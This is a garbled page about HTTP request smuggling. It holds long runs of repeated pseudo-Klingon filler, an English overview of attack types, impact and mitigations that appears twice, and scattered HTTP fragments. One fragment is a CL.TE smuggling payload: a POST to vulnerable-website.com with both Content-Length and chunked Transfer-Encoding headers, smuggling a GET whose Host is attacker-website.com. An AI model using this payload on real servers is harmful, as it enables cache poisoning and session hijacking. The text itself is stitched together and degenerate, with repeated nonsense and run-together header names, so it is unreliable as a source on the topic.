'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe'lu'chugh, 'ej 'ejDIvI' 'e' vItlhutlhlaHbe
GET /home HTTP/1.1
Host: normal-website.com
HTTP Request Smuggling
Introduction
HTTP Request Smuggling is a web application attack technique that exploits inconsistencies in how web servers and proxy servers handle and interpret HTTP requests. By manipulating the way requests are processed, an attacker can bypass security measures and potentially perform unauthorized actions.
How it works
HTTP Request Smuggling takes advantage of differences in how web servers and proxy servers interpret the Content-Length and Transfer-Encoding headers in HTTP requests. By carefully crafting a request with conflicting or ambiguous headers, an attacker can trick the server or proxy into processing the request in a way that differs from what was intended.
Types of HTTP Request Smuggling
There are several variations of HTTP Request Smuggling, including:
-
CL.TE Smuggling: This technique involves sending a request with both
Content-LengthandTransfer-Encodingheaders, causing inconsistencies in how the request is interpreted by different components in the server or proxy chain. -
TE.CL Smuggling: This technique involves sending a request with both
Transfer-EncodingandContent-Lengthheaders, again causing inconsistencies in interpretation. -
Chunked Encoding Smuggling: This technique exploits the
Transfer-Encoding: chunkedheader to manipulate the way the server or proxy processes the request. -
HTTP/1.0 Smuggling: This technique leverages the differences in how HTTP/1.0 and HTTP/1.1 handle request headers to bypass security measures.
Impact
HTTP Request Smuggling can have serious consequences, including:
-
Request Smuggling: An attacker can smuggle malicious requests through security measures, potentially bypassing authentication, authorization, and other security controls.
-
Request Smuggling Attacks: By manipulating the way requests are processed, an attacker can perform various attacks, such as cache poisoning, session hijacking, and remote code execution.
-
Data Leakage: In some cases, HTTP Request Smuggling can lead to data leakage, where sensitive information is inadvertently disclosed to an attacker.
Mitigation
To mitigate the risk of HTTP Request Smuggling, consider the following measures:
-
Server Configuration: Ensure that web servers and proxies are properly configured to handle HTTP requests and headers consistently.
-
Security Controls: Implement robust authentication, authorization, and input validation mechanisms to prevent unauthorized access and manipulation of requests.
-
Security Testing: Regularly perform security testing, including vulnerability scanning and penetration testing, to identify and address any vulnerabilities related to HTTP Request Smuggling.
-
Security Awareness: Educate developers and system administrators about the risks and mitigation techniques associated with HTTP Request Smuggling.
References
Translated Content:
HTTP Request Smuggling
Introduction
HTTP Request Smuggling is a web application attack technique that exploits inconsistencies in how web servers and proxy servers handle and interpret HTTP requests. By manipulating the way requests are processed, an attacker can bypass security measures and potentially perform unauthorized actions.
How it works
HTTP Request Smuggling takes advantage of differences in how web servers and proxy servers interpret the Content-Length and Transfer-Encoding headers in HTTP requests. By carefully crafting a request with conflicting or ambiguous headers, an attacker can trick the server or proxy into processing the request in a way that differs from what was intended.
Types of HTTP Request Smuggling
There are several variations of HTTP Request Smuggling, including:
-
CL.TE Smuggling: This technique involves sending a request with both
Content-LengthandTransfer-Encodingheaders, causing inconsistencies in how the request is interpreted by different components in the server or proxy chain. -
TE.CL Smuggling: This technique involves sending a request with both
Transfer-EncodingandContent-Lengthheaders, again causing inconsistencies in interpretation. -
Chunked Encoding Smuggling: This technique exploits the
Transfer-Encoding: chunkedheader to manipulate the way the server or proxy processes the request. -
HTTP/1.0 Smuggling: This technique leverages the differences in how HTTP/1.0 and HTTP/1.1 handle request headers to bypass security measures.
Impact
HTTP Request Smuggling can have serious consequences, including:
-
Request Smuggling: An attacker can smuggle malicious requests through security measures, potentially bypassing authentication, authorization, and other security controls.
-
Request Smuggling Attacks: By manipulating the way requests are processed, an attacker can perform various attacks, such as cache poisoning, session hijacking, and remote code execution.
-
Data Leakage: In some cases, HTTP Request Smuggling can lead to data leakage, where sensitive information is inadvertently disclosed to an attacker.
Mitigation
To mitigate the risk of HTTP Request Smuggling, consider the following measures:
-
Server Configuration: Ensure that web servers and proxies are properly configured to handle HTTP requests and headers consistently.
-
Security Controls: Implement robust authentication, authorization, and input validation mechanisms to prevent unauthorized access and manipulation of requests.
-
Security Testing: Regularly perform security testing, including vulnerability scanning and penetration testing, to identify and address any vulnerabilities related to HTTP Request Smuggling.
-
Security Awareness: Educate developers and system administrators about the risks and mitigation techniques associated with HTTP Request Smuggling.
References
HTTP/1.1 301 Moved Permanently
Location: https://normal-website.com/home/
QawHaq HTTP request smuggling:
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP request smuggling vItlhutlh!
QawHaq HTTP request smuggling: Qapla'! QawHaq HTTP
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 54
Connection: keep-alive
Transfer-Encoding: chunked
0
GET /home HTTP/1.1
Host: attacker-website.com
Foo: X
**DujmeywI'**DI'vI' ghItlh 'e' vItlhutlh ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh 'e' ghItlh **'e'
GET /home HTTP/1.1
Host: attacker-website.com
